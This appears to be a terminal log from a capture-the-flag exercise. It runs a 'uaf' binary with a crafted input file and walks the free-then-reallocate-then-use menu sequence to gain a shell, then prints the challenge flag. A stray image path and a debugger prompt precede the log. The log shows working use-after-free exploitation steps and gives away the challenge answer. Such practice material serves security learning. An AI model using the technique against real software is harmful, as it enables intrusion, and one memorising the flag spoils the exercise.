 Quit anyway? (y or n) EOF [assumed Y]
uaf@pwnable:~$ ./uaf 8 /tmp/lolz
1. use
2. after
3. free
1
My name is Jack
I am 25 years old
I am a nice guy!
My name is Jill
I am 21 years old
I am a cute girl!
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ ls
flag  uaf  uaf.cpp
$ cat flag
yay_f1ag_aft3r_pwning
$